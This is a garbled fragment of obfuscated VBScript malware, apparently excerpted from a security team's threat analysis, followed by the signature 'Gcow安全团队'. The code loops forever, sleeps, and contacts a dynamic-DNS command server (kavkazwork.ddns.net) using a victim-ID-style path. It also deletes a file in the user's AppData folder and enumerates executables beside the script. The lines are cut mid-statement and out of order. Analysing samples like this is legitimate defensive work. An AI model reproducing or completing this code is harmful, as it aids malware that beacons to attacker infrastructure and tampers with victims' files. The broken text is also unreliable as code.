 If WFoAIGwO <> 0 Then
End If
End Sub
cYFGecIv = 1
Do While cYFGecIv > 0
WScript.Sleep 181244
save LyxNZHIf("http://kavkazwork.ddns.net/USER-PC_C4BA3647//zaderreboot.php")
Dim ABuSTNMC, BmmWHwrY, FLVNltJO, QFIJyjzZ
Set GfHCPdsQ = CreateObject("Scripting.FileSystemObject")
ABuSTNMC = GfHCPdsQ.GetParentFolderName(WScript.ScriptFullName)
With WScript.CreateObject("Scripting.FileSystemObject")
Set qFWRQnJQ = CreateObject("Scripting.FileSystemObject")
If qFWRQnJQ.Fileexists("C:\Users\admin\AppData\Roaming\"+ VCeCGEWC +".txt") Then qFWRQnJQ.DeleteFile "C
FLVNltJO = 0
For Each BmmWHwrY In .GetFolder(ABuSTNMC).Files
If UCase(.GetExtensionName(BmmWHwrY.Name)) = UCase("exe") Then
Gcow安全团队